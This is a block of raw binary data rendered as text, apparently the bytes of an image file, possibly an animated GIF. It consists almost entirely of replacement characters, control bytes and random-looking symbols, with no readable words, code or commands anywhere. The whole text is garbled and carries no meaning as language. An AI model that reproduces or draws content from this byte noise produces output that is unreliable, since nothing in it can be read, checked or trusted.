���G B��H�G��"�U���c�!E�L�� F�r�  �*[>\�q� Y�, dω �	�S#с}6f\*�_�D� 5�Κ,a��9R�F��fD H�5�Ȕ�?H�}8�� N3V`W�_���"4���ȉ��l��I��/�%�U"^�]+��z��`�"%���kO̓��� ��J'=Z��'����qE#�:v��E�M-&\ �+��T(�r��zd���EBH>2�T|+����o��+��g_�A1���Y�hA���.U�w	�QF-�*c%��ǉg���X�*�GZ��Ñ(���b��ރk����-��b������>��$����	Zb ��b��[G؈\II�Ht������)��#(�.���b��S/D��2$���KͪB�q$5�B	!+��TsO���/�B�͸�"�Ϛ���>=�
P@���(���=�{�=N?,��X-+Zk`<oQ�QV�T+=���<E�O9L��B>	z�	'�huX>{�5J�Fj�=�%v�=���]F�Fڐ�]I[פ�V���C�ڱ���U7]:�w��[�`m7YDW�b�+�]�Z����-�� �jԚ&�t�I���Rg5�R����=�U�������K&�d����i/�ؐk���w���Mw u�gl�46�@��y�(l6�Z�f�f��N8꠫�=)��5�y �׍:]u�����`��>3kE.ݏ�	;$o�V�n��{����o�C:p !� � ,   � �  � �	H� �1�\�O��%|���?ip����Ǐ C�	A�L$�9�R�G$aʤ(�A&0
Ը�Cϟ:���thρF��y��Ӆ�Ƅ�S��]�0��醃����5�N�c���Q�F�pM}��ĔΘ��P��1.b��`Y���Qm�9;����F��/2ŸX�������	T=u��gH���xy!G�c�m��'{��[�� j�����C|Z��r�t�k�0��{����"�V�X�Z��������ϱ-z+�_G��2�OO�!��QJ.�w��[p ���NާY[BF�z�}v�|	wT($1�s{ydIJ����;�p��E�A�G�a�G�}g�x2�}RV�}ĉ��^U�@���@�"���.B#]e���n��GeٸQ�c6%�b^��X��O��P.���OI
$�kuh3Ќ�i�G!FfHe1���õ�{�
���-����@G"��h���4Ҍ�y� �;��g|vĝb��*�P��u��|
�s��A�?�a�O�l� y�
Ҙo��%d�����kު���:T[��?�����>�ߟ�X�"���
�j�wk�-z�m�
*R���;�^#��Fn�]tF;,�a%�%f^j���s��[����	jA��ܹ�.�o7�BD��a�\��̹�,���ڱ}�3'����]�S�}V��@QC�Ӯ�4�?Uӷ^��~-��0�U��a ��� ]���h@�X���R����z������D�uFY�88�|A�Y�z�x|�6AO�T��T#3ץP�,%ۙ �v��.:�y�޾4_��襣.z�E�Ѯ<��y����)�mE`�?���?�3/�5��|
̧`Ȇ6e��$����G�I�����A緈�����?7�is�@��@�)<Yb$� � 	B 	� $�D�A����x� �0HB�@�5r0��y�
)�E�N����`� >�@˛���բR	�TYB
A�)A_#��:��|��%j`DY�����?n�&r��`�?�Z�=2Y����F�	�0�&>q����"����>cHF�$8��
MՒQ�#�PL4�/�(�LTQ������p-\_�@)����0�?NH�6��(L��03C�
�4�A��Ï�g!��G��#l�-V�@X��W�b!x
��
a0(�/P�c�B��(��)t�Be��?�A�PC
��,P � B�`2�CD-�w�Y���M�@� �4�E�'�����8`B���@���>@�0D7�(1Jtb�AfQ^ �HhQ�P������������e,��J��/�!9�;��/*c �0b��H#.�3�"��f���Ȱ�G�@	JDR<�,�x�IH�A�q�_�1M-A2W�h�hy��*�m�y������S>1�S�Y�!�� ����8�]� ��#G�>8։��?21V�!���@�ZւDE����X��V��8�� �ơ��P#��B��$A��� �^��V�v�� ���/����^T�$���Y�V���K�YzĽ)B`�����hA_�!��l��`D�Y�@�)H�n�[=�%���dQ�W�6�8��P�?��!����8���ÄeA���� �ௌcLct�x�	�?�����o��˵dHQl�,���69�tr�;щ0ֱn�b����b���0���9Yʆ�D
�(ַN��"ڰq�e�!���s�
"?�	������'E[0�!�c�
�M�q��WvcB�*�!v��0b�kCPq��^3�X��N���2e�_��Y ��H5B��k<�j�m2�K���8�dq���5�r'.Mb�C3�b���U�")�D$x[<@�/N5��jUD ��q\�d�"�i�k����c|�����!^�՛C�D����dP9,����׽{�@��H���A�{��]��m�5��8�,�g�z�"��H�Um�J$/�L�+G��^�����3�����[mqk�z 	��p�:Uܻ�?-�D��R׎N����������=�������ַ�2�貄�H����jɐ�	H��[� 5ͧ�	�N��T$�	��7��<���Pb ��� 4��	t^0���kw�d��kt�Ŀ�Co��y���rh���Оɓl'(߿b����ĸ�d� ���W)a�����A\o�ܟ~!N��5�O~��&3�-������І�Q]<��'�-líq]��w$ ��ZSdL�r�Z�v��� �7t�S1~H~A�-'uT�h��_1�j��0R�ux0u� �FY��V�`vp�qeB��` �Ѐ�5V�� �0��3���@�v��qٵxOdu"�Vp=9�^'V�r[�ac�!�	(D=Q#��	Xs0�FN�
���g��c�-0�e-��x(0�b&� |�pa�����]��U����q������X���
��b�``����	�uxH�%|x���pl���Q�Q��D��\$�	��5�\| yb�-9�[Xȋ'�(p�� y��
���r���tw��v8~{��a�7v�}�0��1�����hk8��&�	��X*v�W<d�Vv
�c~�If !���E�WD׳1�x��Ս�zۘ��v��tF��4�qؐd���V]g�dM�Tfe��H!	!�p0��axI�B̥H��U ׃�d��!tqw�~(�D�o!L��p�fx�R�'M�[�0Ml {�U�?)��``!`�����DQ�$ֈ{Oaz$�����YU4@�p�4E��g�����M��p�U]��D��BԳ5��9 >ғ��
�)t
9�E ɖ��D�q��HH�m �S�� U�uJ��X�'8�6F0X��D>4�Q35h7F��k'�11�H��%���p�'7�B��HO����T��X�qv��$si�D2@=^��Q#V :)К�pB������_�9�{°�S���%Ul� �� ���!uQ� e�v��x��`�PD	�&��VCocDb, %����W
��/�`��qc�]P� L�N����F��0w@ba=>�� ���4! |p	��J7�r|0��N�.�yC��T�"���9uY����:�
���<	G:;Sy�I���YS�s��E۳5��f�e0�0 4�fী�����jt �/�iGu�����X�0� =��V
��! XmPh�'8,`���S
k�Vw*0`IᙟIZ�o3pU2� H��]�Ea2�
cz��A1�z�r^O:v 3 	LI=&f]V3 O30R ���rxx8 ~�_f ����ߚ�G�L(��jb�J���9`�DV
��`� � M҄��N�� �dR�P|(���7>�K���
�;�᧡`�:��K��4�Zh ))�9��U?W
?����������*�����Y�V3Є	I=�Ӫ㺱B˱�p�F������f0��д-��@9���d1�v�w5��^�h3���H��F:m�eD��^���R�L{�B��ѴL;�C�qkg�Z2m|0	\Woec�z��մz{���
�!�`^� ��\2�%�
��X��mc(0D+KS{���������n����&����f�ẸfSۺ&���	��{q a�o!@| �
{���p���E��� ��1�D�$Q�q�- (�Zh8�ɣnٺD۴�+�ǉ-�P���M�DfkXp	�	� L͢�K�� OK�\�� ���#����̓��б�۱�;����;����c��E�W�Yit�� 	�`��䫱!a��I���w��	�����E�A�[��[�P,��;L)p
��	5gq � � ��� ����a����P�����J����A,��0��K<2�k�j�5>P�<9 �ZU����j"���r-`p�Je�����h�e�O�Tư+��f���#�-�0©ǩ\�S,15�Lo]�-��ʩ<3�L�t½,�Tk(�X�w�������ʯ��-�Q�6d������/���-���������������|����<��\��|����S������������=����|ˠ����p�=�]}��������=� }�#��%����$m�*m�&��
-�0�=�6ӪK�:}�4��}������1�`�H}�J��L��J��M�N-�T=�V]�I�G�� �F��J�_��a��K�c��0��k�ū�b��e�l-^-�i=�z}�h����E}����`ԅ���؆�؈M،�؈�؆�ؑ]ِ}ً���ْmٝ�ٜ��]���H}��Ԩ�ԫ����ժ۬а�ڲ�ڶ�׭]۸��[����ۭ���m�"=ܦ}��m���Ɲ��M��m������?-�ҝ�g�����H=�GM�@�|m��]����}����=� ��1߮}������Ȩ�����ߊ�ڦm�n�
N���E-������=�^����M���-�>�������n�����>.n�)>�~�+~�^���v�Ȝ��P�C~�ߠ�G^�J~�BN�N����D�I��F~ފ��W���m�Z��^��R�ȅ�����q�j����n~�n��E�r�t~�x��x��qS��i��w��on�tN���熞�{�3�~�s�狾����~���酞����钞�^�3S��nꥮ�N鏞;���N�ܭ���>�#��~���}�僎빮���@��O1p�ю��~����E=��.���ݎ����>���� �s^��~����Ӿ� �1�>N�������������nn��� �����	�����#�����-�����_����՞���\���!o���=�#_�/��^�m�>�ݮ��n�������5/�r���>�@?����,���)/�K��'? M�!OKO��X��O�Ro�+��"1��^,��M��%/�g��\�m��'��h/#@���מ�`O������L�o�N��������^�֮�!�`��!�o_�4_/�O�������^?����"!��N���?�-/�M?����/����c��_03�O��-?�m���� ��Ο��?2G�����o�������y���Oՠ  A�)ta'I ��a��.���������K0�0��6 �=�W��A��n$,�`��8N��_�t�&L�ر�Ƃ�v����y|�@X�#_��ɉXZCǐF�����cJ�����ɿ*
��9�*��cZ��Âĥ/����ߒy�aH��K���0k܄��e�!<�5q��'q���K��H�O�
Lf��L �3o.�šg�w:�
@oU����h)!Ꙗ�i.X���K Tm������V����e����Lw3��k�E�mn�Te��=�v�>��h9U�Q[�ݙ�g��){�M�v�ھ��>�%H-��;��	����(��d�+�\�-��2��-� ���ܮ�͡���=�3h�ڊ@p@�&
b�"�S�����d���"̍<�nԍ���+�@��3Ҳ"6��>���T,"�aPK����.�����<�.;4{��B;�j�����|�:ks� ,������0Ӡ�L�h��v|K���|B��r��P�٢��=ǻ3KA=�'K��@��>b�e(˸��A������`(�a�����,�oz(����X'��i�Yj,�Jd�U1�V(��(,s��_��u�X�-F ZO=5�"�M�!��@\�3�*�[!���a�-"�2���F�5�
v��`�.����ދ.B�X{@�'T\�b`!0��zp�`���#uZ����6>�:UU��+�Ԣ����.|��(V���������6��Q�����8�7�a	�Zo�n��m� ����%��x�2��b����
/�f�WH�pO�+��X�=Hʣi]<o!���`	�@��g�d�)#2�:��t'|�X oI`�Q2(�	0� o�� ؇!�b:�Z�w6<��G�#M��\�m�E��ɋ$o��`�e&}��p��Qx8�'pև���5b���aF�9b�����nd�JpB����A�q�L*���.VQ@]ۊ��L-	��Ō��c1�b������>������d>��*��Bf<�F����`�{���|໙��ųqu�m;��7H����!Q�A 0�-  ��\A,V'<�b����; ����P� d���3B�Ѓ&�z��8-��� ;{���<��@dN@ ��\�	N�B1z��+��^�c쐸��% {E�x�=� p�s�
��P������-�ω�B�0�(���ʹT8��9NQ����2 �!�^K,#�U��WsB,��TDb�|�������;�O��	�����h\��2�!�����%+t"���&����RH<'��ɫu������C��bG�[;G1�g�`�xC� �v� �C��َDa��UD{�����.z���#��h\�Gԕ�-yIU����@\a�a+��k����t
졂[��!�'��=hg���Z���jAާ��Qu��bH,�TaIS�C��A���=��[���T�!�t�5�(���%+��P�$
GQR�t��Uc��n�
���J
"�Zp=Ӊ�f �P�f��̍����6![.k��݂tW�WVA���=�!��{��o�㼔�fB��P�
��N�nT��Іv�����o�ۃu ���@WB\��f3qn~�ZUKs���c��cM���jp�Eb�ʗ����?��b�Z�����B��昼�ZG7ػ��+�ox�\��B�*������,'��S���ŗ�Õ�v���bU��h1���3��k��9�,�5�Ya�&Rcg�2���󞑬�4:���l&��4���y&n�4��\�D#D�П�MY'{��&5^Me��c��Xu�C�iX���J޴����O�+��uB�G?��� �I��m,�#����5⒌0;���v��hg���.ȵS !� � , D  >  � �	H����*Dxns�6�_ŋb����ǍC�I� �:u��8Y�ÿef��3�2�̚2	Is�M�=m�<��(Q�G��4:�)ŢM�J�h�S�NN�H,t=�H�ٳh���l��i��=�#I���;aoۆm����W�^�X�*�P��"toK���p�ȓ3k�Z���}iV��W/K��S�F����׫]^����/�ˆ���l����5�{������7����0�� �D�7W{�Ϛo��1��V�I�*B$+`G�!&�X����i~�=����G���h���Nc�m�[na������>���o
��!��)�O8�јoXx�q	֡�)Ѩ�⋪D�J4����9��Uđ�a�u`!��B*⣆�p�֏?�1�X$�u���#�X��uHy�Yu���"�\��*�JD���8:��9��AG��fD4hh�����+�z��Y�he͡�$������x��aQ^Xh���	��۔i�x"w�"u�:����B�����>��a��Y�g�Y�Kz.��1]R��7���IG���seX"w�N�V}���;�6�7x��\�f�\���J^a�� :V����{k�䚥O�	��ȋ��xދFd꟩�&����r#Q�����}M����je�	|ql_t{�ɴ�e:g#l0�,s̶$ޗ�����fI�&Z%4 UM0��R� 1�l�
tf�Ѥ$Mʯ�a�[w�EA����*͚�n��&�z�3�Ug��"y[��;�R&|�����@���C�2�>䩔�`�s����wU[�?x'*�n#���r\�@fH���nw��>L8�����1H��I� �n�]^��>�|��1�+`�'��x�L{/�'���I�=��{R��M����Ԑ����q� ���{��Ʀꓢ�@�S=&Ic��xR|�c�@�!)��H�1vS��h��D��g�0T�B0�/�	S�Su�����u����৻�=No,LZ�̀��Ouk�ڦ�g�oCf��!����%����W4��Dl/w��j8 ��fik��B������� �`f���q]"���Uq���^Ӿ������cA@���d �qEb%@��<vX�:x� ���L@:��0 b �S`#Ie�.�A�%�bW��	$ҕ�+�'Jj��_��̀�?����
����b��(�H���$���
Y��ٱ��af�X2�HR����VB?�H����f:;U�L����$���GtJrL��*���b�J�~��"2�NFD�!=7Xǥ��%�+�i�_Z�?\EA��Pyh��(�BQI�s�hȜOW��$��/?0����M��P�Z�u�(O5Zŋ���gD-�SV`N���� 
��x�r!���*KX5m^/� ��?T�L��6�pQU��C��V�x�`Y��@Y�MX��[h=��@wx&�~�bo:�b����!�ϒ�"R7(c`V�H�?.k�)
dͻB�>���n���&T����*�$)L2��4�����\N���W`�;Tq�ʣ����)Z��"WU�p +ۗ�&����)l�]�� �}*b�ܠ�� /@d1Y�r7�ߐ쭖:W�Uⱓ5E
�;:=�7�7�(nl����8ͤz���	/��8��U\|D���c����
��9��{�)�
�x/h�oz9���JX���o��k�A��=�mbB��l�պ����ʑ��:l�k��0�R�� ��x�<� �<�iXÖ�<���$������ �����9$U@ h|�A�����@����!v�<�g� @��t0-�J'�ҟ6���<	�B�ȥ-��T  X5�a��Qz �t��l���Z��u��Y���?6�l�8�����S=�`�����t6���!Z�v� m��������C�ln�ZB��ro�����Pn�(��Ԧ5���m`\ �@���>���vx�����'7�@qrD��6��=e�d����}�z@!�@^^��zӗ�5�/mlP��	�:��\��ka���͑�l�#�N�Ǘn�`[=��6�I��K�l.:�3���������o���K/�R���D��������	H����^ F0H�Q�����o[~��8��$��2�2P��so�?����{��@ _�8� +@{B P�ow<�;AR?�!�=8H�_`r���I�Hy���	͡��� 3��!�9�#��W�:�}�a6H"/�ˑ��}I�O�o��{7��w�k���rr'y����%a}$�y��`�W@� #H#��	�&��x����E������ 4H+�v�!��N`|1�g���"�{%��|	�[�7��w1H�'.�+���ސ{�8HHxr�6x�mH��$��v��A�7ex�>�N@��a�H����h��}��z%����ݰ"��wd��#1
q�WW���Q�`wQ��芓��������5!��#x�5��Q�}%�w%�}[ ���(�=@����a���'�����~רz�~��� �L��X(�����G�x���H�������W����"�wr��=���~#8x)��@��X�����H����ٸ�Ǎ��o �mH��ؑ���H�H�=��8��}�8�ޠ��8��oF���@��h�C�����v.��}���'�k6P���Y= �D��Д�����@���Z�fB��^Ig<��bY !� � , D  >  � �	H����*D8@����7abE�3��QcG� �I�d�o-��T@C�fZ��9�8�1ol�fN�6�ޔi���s�&
D��ӁO�.�:��S��X� Ax\�!s�Ǚ�g͚�G��ÁzȪMK�]��Z�5�̡_��>LWp�7���c�B!��ؠ��q��[�^����e�@`a3�˦Os�,�i��}Ec�t/AGr���;���9�ݻxnA
�
<c#	O��g$I26T`8��
i(���O��3ֿ[_�u���mX�0�0������� (��|��9&������?4Ad�`�wi���wߑ��+и�FR�"�HRH�/z �1��*�O2�	��D�A!D~gd�D)���1d�G"�$kxR��$BIdg8Y$���>�IA�gf���+B�)�t�I�;"�󚞇�s�A�!r�QrB��6!DC=�!(�*j(�h�e�Q-2:)��(*Q��N�(�XN���@�TXa
pή�Z�_EADE}U�U@�g�B@��B��
�͕XP����ó��ʅ��i:�ʭ�˖A��dl(�.�8���r{���n�(H}��k���Q��J-e�î���< QA%����@�1���P�%����'�R$��4��	��`p��8�!�C*^L-jt��@X�������?�P{�
M�GPS�p�
k$ �2U{������� 2�7n�z�'nP��>P��w�z���7�DC f�`	������V�Ty>$�DF�7`�u �����d���H��� �0z c �1Ds�3� #�s�5]W�	�*x����Q�%�oI-�W`����g�!���9�7���s_)��P�:V�)��4D��:�*���C
�O��i���Ռ�I�Ɋ�T �:P�#��F�>x�Gu�Y�҇���w*[B��7`
 ��HAB��!���<�) 	�	׋ "����8�:�pg a��0� <�@P�9�C.1�-C�b�1 a
c����,"�J��	�Ȳ���?�B ��!@TQV`�P����4�A��d��V�Q򐅤���E9dᐆ,�ی2�:�1��l�&C8zĒ1`d�D �X�b���)\ Xd#&��GX.�rP�t�p:pŇ�.!� ��t�2�-P2�Pc(c�9<��^��*pM8s ь*�F!\R�L@��H!�\�"���&� Nz�S� ���P��E�a�P�4��v�3uLӌ2 3�!���EQ�9˙�k�Cs����;9���n ��8s�9�ѝ$%�8�9BLR X�9fʀ��b�}��9��)���DA��'��������&u�M%%A~�TH�<�*4���U:���`֮��f6E�F��@�\EY�JM����0�`M� r��������!�8�d���U`bXE!Yh@���`��fA��Ei;B@��:`�:�W�4�1�L��J6�iH;ֱ���!�8,gA�����i��\:���ֲV��%9���6��m�3�
�f׺�H���Ѕ� �Igk]�@ ����V�an/�:�@`0�@�r,�ڰ�0��@"8� � D޲�^��*�:��Ab�
Sx����.|��^��  �CܦEd�1��	"4 +��1;PL��N.�p�<����&�1B,�!�t2� �t��D�B�rc'ka�i��r������"?pAT�>�ٙްw�W��ЈN�V�qf0h��+H��\4D0���`^C�p�{����-�
<���ng��4�q+f�
�ϻ�fp�B�^G����1��с� C�|�آ��?���D��,8�������	TyTض(�Q>�&���	-�N@���w'�o{3/[���
V�Q������ �B>V@�M������|�V�&2h�&D׸�����\��́NmZ��L�:�;�t2�똇o���N�fŮ�#A��$�HR��p����`�PX��S�B�nrJ�g�Go��7C����x��w���="��;�23��z��s�tXͱ����_�;v�k0�K��;� ���?�� �w�@��	_���$�@:���t�i����X�*@*�o0����A�5��K��C�_�@(0�*�� 7�|I$�ƹ���GH���!��񕀄H@ O��������s�}Ip ��~ #��Q�/�'�����?��y��� �� p��|H�W �yP�hp~ʇ~�~$~HU O�����A~Z0x���W�Zp�}��τ�#A��g�& %h-��Q A��E���}�E�A�A�#�>�FA��w�FH�Q IH}@~Ap�/_X�KȄ<h�X�уDh_XAx�A0�G(�/��!���  E  	!�sG�	A��X�hr~(�J�(�u�[(�(�!��H�#a�:��:X���%Q�-؁�Ё}P�Fx�FF�G�����u�r�	1����%���hy�����@؂%� ��+ ֆ����(/��8�Q��(��X��Q������Q� �ޘ�M�"�&�� �ь`� Epd��q_��V&�a�#��H�_���z腖�epz�pQ��1
?��ei���L� �Xp�����(��؇
V���md�H���H����$[�L+ ���-I�@I8
&i�8��� V8i��LW�> �3��H� a�F�Q���f8w)@��s���  +Дq&fY�hϰ���L���`�	Qz���Y	�Ő�(9n)9=�Q)>�a��C`{ ��� �	����G��)��Q��Ő;�> ��1S�)F�L��&q_�����y���IɎJ9J���!J����s����p����=�������#zih��uj){pd�p��Iݰ=��퀠!���	���`��	#a�G��Ɠ���>��&!�!��П���y�9���1:��� ���� Q��>
����ӹ�ᣊٚ$:4��:��0
�7j���SJޠ��_`EJ����(�����	z_���]W�O������y_홧�9��Y��4*�1
�M:q���j�����OY�3��4����7�ꀩ=����f�"F�ꦇ��`���	���j����کݐ��ڪ���nz���������L !� � ,   � �  � �	H���U��@R��Çip�!�D�Ld� ��Ǐ� I��ɇ&8p$H�K�+�xYp �����FS� 1j�ǁ�F�H9h,J�#��&�������&�'�Ag%���0꿧U]I�eS��Nl�VeQ�/5�D����oJ�7t��x�;0���">{R�?&L��"hY`&�	2|�q"G�"E�q0R¥Y�~�Z�j�DK2��;��P��u��sq7i}Z�nŧG%C���y����u���_�&H�D	�/�G����k��1�F��)�=8X�Ը���Z��C�^��&�3��xL�!�R�_[Ge��Q�q�]Q-���g�DCqȑ�"�TG<!q�9��@Xp�`�HQk>�8�A���#��-�!c�Ŝ���8�G4T�H�h0�@��V�r<V�����"ρ�]ELzI��&P��_���DP(Ѝ=�ՌYlCC]@�$�?*���	��^*j&lf�d�vbJ���aj�=A�We1�GՔ�}<��n:�'�,uz�Q;�D�����IPBz��؋MS)17)��u4��*��|B��\�O���@Qf�@J�w.Q(��nC�D �}�a�:�?��oC(�f��)g�ɩ�}p������Cr�ӗ^�`qUIH������%�K)i�?jhVO{����,%��sG���D�$��? �M�>�5���?B�M��T��������EVXQV�m-�Ew�M2�˩��qC��5� a�7�E<���@r<ў�{��7�i�DY@t�{�G^6���H�9�Ah�PF�c8g}���e�G�\y��ƨ�~nA�����#�5ܐ)��.u��?��9�s����0�M�Ͽ}���.@��C�?�#w��?��ֈ� �_<b�_���_�@��?�C�?�>����I��_��g6�Io{1�G�����fs��6�?�h�y�� X@��nw$I(\WA�����JRB��&s�;�l�!�Ct8æ�d��w����-@b��y����p��cFC��D"r�MA��H�9��$��!�hvF����p���H�:��x̣�x3������ 	H'�10��"	��C�l6f�N$�(�JR���,[(̰�NNr- �(3i5L.��e�1V��l��&2�W����wXI��Җf��+A�a��$se+	�_"�Ќ�4�I�jZ����&pn���Ц��ad����H���u��	';��Nz��w� Ȑ�
��
��������CA�І:4�-�HNy�RtͨF7��xr����?�� �X ��@,��#X�+��Jg
���#��Le�ӝ�]p�K��LTèG�FR��T�.cO]�R�a��*ժIń[�1 A$�d��;�U����<���$��IH�9���#�5����[���4�կ6�+�U����S�(7�*�s��i�l?#K�$�����,6���z��iH�"F��e`���G�И3p�e��l��V
�����iU8KV#� g8p����b�<B1C�o@չ�|�t_�Z֎��P�?X[��n��P.N�
tw�d ̻]��`E��p-w��.Y��
h������_C"]nCFR��r���2���d��@  �e�b &�
.L�hx���7'�^	���h5�b�:ظ���HD�
h�r0E4L��
T �CL�!#"�@0I��ͧr�@���<�5@����<1t��G���,|��0�p��KA a�#6��G1� M�-�쉛N@�ų'v܅ײզiG��`�.Wh�t��h����	Y��x��σ.+X��h�Zg  Y���|�<hB�bz�¶Y�rz�{�#����U 4{ ��2�����.�����S%ϳ�Xը4�������9l��!� ���
�
M��
�P1}��h�=Np9|�h聥�1n��! ��"2-�Q�y ��7�9e�r�S��p�5Ԛ%@�!����c���dn�fNsw���fȇ�,�[�����$)�����ZL�\a`�Ա��pZ�#׭B��� 䖝�P �/�1D����
�plI�3�8�'�U 9`����� �3� ��<��� `�	 �U���(���q8��dP�  y��}�f=��y9���(��F�o�b�H�=JJR�K����u�l>���Ɛ�ē> !O~�S���YF.2�1������P���C�����@��{|^� @��@��mc�!�lW�Q�\�+�px�p2�H`}ٗ}�g}eWvg �c0�c��`oqu�gt�P}�g,��}x�S xS��z�c��a
WߗA1Ёr�	�d�@ j`,H V�`s߄P ` `A�2!7�Y `�5��5�.� �71��B�
����jpza� `z1 	�S@�S �vS	�y^��gx^�p�{�'q؆4�`�0B@r��r�
t SX}L�
 �r ����������7�r��������`k�0���H�!Q������xrT�G8�RX�� �!'� �0 f0�-8�N84}��e�27���_����Es�Hs� ��@���_wO8�@1��W~��^�
^ �� ����(ӧ��ӧ�0 �0��Bpz��~��f�(�`z�N5 y�����@��D9}d�?�- @O@ ��� 
Y���xSa)
t���`��`�6��t�D
<���H����t�8�p�@
N	�Ci;�pS#q���
67sr0�j�j�P�a�2EPt� �AE0O��NH�b���B`��uY�f�� zID�������� �NƠ�{y*�q�@��+{����q� v(C�*�
�熅�N 8�� ��>�O���ᑘ@�	������_���h�A��� ��{���	{i�!����� Tp��	�H�9�D@����y���� �GYx����0EP����u���Y��	�����Y��b�
�9�Pk��7 D@:�
:�ww����#�	ҹ�D�u	�8��`4����IO�84X�&ʃ/:�@y_ �Pq�D7��  �8p���N	�Z�`/i�/9 Q N�Zd�(��1s�\{(�_j�+:�5��Цk�o�`���A� �p=��a`�A`��pq{�!�P�A�hs��A  �* Ő�(�
AX7g
� !�"��
�`�w�jk��_:0�J :��;щ�d
� �j��`
� j�0� `�%�:Px� j�����ljt)*��ԩH9 sЈ��Us0���sp���d��y��ʫ�*�ٓ8�q���P^P80o0��`�z��y��j��茰���9����%�z1"}q�qi��:�J�W)�+�K�&Q(�ѯ�H�=i�q7�+O�e����#K-��1fSS���`����?i��J�q����7>K��̖i�?�dp/�쐳��������&� �[KI *�����!��<KK�{KX�� �];u�E��L�{oa8@�U��@�C{�a�B;8�m+Xk:�qE�벵�K�[z�!��k�# �����;�VB�H0�[4E�9w�2 �9��K4�[���is����'� ��u4!ӼQ����w{���K4��|R4м��t�6�K�OP � WҼ,��+���K4�[ ������Q ��\<�S�tJ� [�9�;,��+����2t:�����E��A��p7��;V��+�'��k;+��Eܾ,���9����ģ5�[�Z�:P�?}}# �+����@L��"l����&,���-�1|�R�>]<�^����50<<�>q=����ƒ��'��l;/����u\w��]�	W<<%���,�}S;�Z ������Q;Ad��?t+�c<�T��{�O��Z� ��s;vC�i\}�`,ȂL;E ���7�>ã>�L2%�22L�ż�\ސ��� �����Q�5Q ��=��=@�@ί<��P�wD+����E�\��ζ� ����A��3�  +�7:�SK<���]Ʒ�� �-�4�;��Z� ` ���y<�P= EE����9����Y+�0�H� =�N0
2�FPN� ��ŀ�M}� Ym��Ū�:�C;d�̯l;N�K0
�`Q�����Pp�>0
e0
8�x-jQKPr�����&�	���|]�;P�	`�Pl=
�7X]�����կ�������^���<�h�p-�0u��t��{@�?�֣���������Qkk�{0�]����E�u- ��	=�`�P՛=
�-<�U�^�[=����A���?9��=�N��	�	`���lԷU�� �-�<PkP�]� C���m�������� -�� �C�J ��&������P> � ��>������J�=C`J 0�m�<��NP���:� [� ��!���">
 :>
�y�`Ձ �m �>�]�V.�wN�1;�\��\� =��n=
�� 9�^kB �C07� ��0�;��ט ;�>+�B�� Q J�]��Tm�`��m������1��u�M�1�`�����C0
 p[���	p�W�"�� {�NPЍ{��''7�{�"i��)>
)� U��}�b�0B0[P�0>����Q����'�\�m��Y �1�F0Ў��0���=^{�{����P~o����� o`�= ��� [��-���.������In�����^��0��A���2���� >� NK��n� <pFox[�o-��.�[�F ��N�{� R�鋎�p��)~��`�p������@����ݰ!���$��=m;`�{� ��� m� Q��.�r ��8�@W �B@엮���^܁p-����O�/���1��p�����o�M��.>�k��[��[ E��4�1�>p?�p�~{� �������Կ�?��M���{�ro�����_ܺ_��������#�_�		F��a�@:4p�?�=28$�+Jo�z���co�v�8�`Ȓ*Y�L��?u
u��IPSO�
+zT1a�@1�pW��:Y6�u�:�L�Ƅ���W�^�&T�-eΠi��x��G��AM��լZ�,Yr꿔=ԭ�mݺ�f	�#KP���k%O^��ՄS�f��T]I�V�z���c���LI�5eװ��-�3��f����}���l�"�	�-B�ɛ�D���ds"
'�/:��"�d���w�i���n}�u���͜u�	��g�3zt���k'�}}��L�	B�!TH������J
,��($��d�0�k4��C��P�H$q�SD1�X�-  !� � ,        � !� � , C � <  � �	H����*L8�߄&8��"�3
Ԉqcŏ C��.���u��TT�ܲ�0c�,(��͚#���qϝ	�n�9P��X,X�<���"Hл�W�b5�g��eߦV�*��ٱh�qd��G�.{ʅ(�!ݻv���o_�z��H"$��=n&�����I�!�l ���#+f���@ϾɍR��ӨS�F���@kRW�F����e&�����?|�����%dx�H�������h�_�y��Y��O�u��.���rE�0N¾���+/Pǂ����[P�7:G� �Pp�<��P4XA��� 
$��qЃ=v�� j���)T^e��8 ,^X��(�F�t�qMxb�?�	�c���`#F�"��Bd%�#]��XB��+a�����F��W����5g �M ��!��yH@��@B$p�Y��u�a��p��"��s�@n�)�?e���
G�H-<��f)b\�	|�N'z�sƪ�(@�O9��$^Na�
Ɲ�
��
A<��\�!���+��H�?��@FX�O�H�Ѧ��zj�g��g�ǒa�Y�����C������;�C����e�
T"�|0���
e��,���s,�֔a�c��C	�A��D�����MT0Ƥ$J��%�&�+�x4������L-���[x�aDϾ%0tb�ΖPC�JG�$&�'n���>jt���^g�
�l���:t"Z���`np�(����Qn4��@���gG���o{0�9���E"1"A�a�����F�]�{W����w�!��ǹ@c���n,�z ����A΍qA��O�A�=�5t�?���@
�,P��l:�Xc=՗��mA��?	x���䓯���;����S�=P�4���F"�M4A/�C��P�ԡ�u��?�7� @@/�H������! �` �'��4p؛�R��3�τ���8�9yD�A��	�D�^A�@�P��d
&�C���1��`
F�Bϣ	L��@�̐��A
���	�B��_s!�,�Q��:��3��@��7z������ �q�a��`�Z�#�ṭ@�0#� �bu���xP�����Ė ��1��{ؒB @���Ʈ�$���K[B�?�D+��pGdB4�8���+�r�L!<z�G�b��10Az�Ob �\�r��ĥ+���IN���DH�\��H��xD/ L0g\���!� �4s���\d�WP�@uP����? 9��̕)&A��OW�R��&A�YE�2!�	�$�����4���9ǐ�� ��(��}�㦦p�)�a
D�^�D9�A��xh��@�ϙ�m � �LsA2�����S�ZԢ�L�d]�@�W�S��UO$����8r?�ƀ�8,�D�jj��EЇ5��t�ժ�e/wa  � �v%���t P���F�����?��Xr<�Q^�lQ�:�� 0��@�z�s��Y�-!p�
�E��^��
Di��*r�[��uK:YC01S0D��hsA�@{��!q�Rǋ��W _�Go� 	ED�84���^�Z���%��44"�A�
�] �-����"I�;z�_��A!+b]H�@�  �DwW�������р�եX'H8� ������V�Dį9iG��ߺ���*� W ��t���^����{kx����"j ��^�b������f1����P �C2P��u*H�0ha ���@0�{��(d:�Q��� ��Ǚ�゘B��t����""Ӡ��	��{�Z �@��|ܣ�F#D��jU��qB1�ЀP�fX��;�� ]��u�W9�n�!I�6mg�i�J��؎6A�A�/BC��(>��/�Z��.7> �Y������:�Xn(��i�*i9�g/D��H���v�!�k�n�/!b ^�"�t��5���R!�7��������ḕ��o�DH�=�|'<�6��[��G�杈�x�=���&�s���I�?�ȵ�AGE�b����V��
W���z��w�s������w߼���a:���t��r�P-�X�!��:��ru�H��yݹ���Z��C u�.��x����i�;�>��c���UA���<4� ��G�����o|
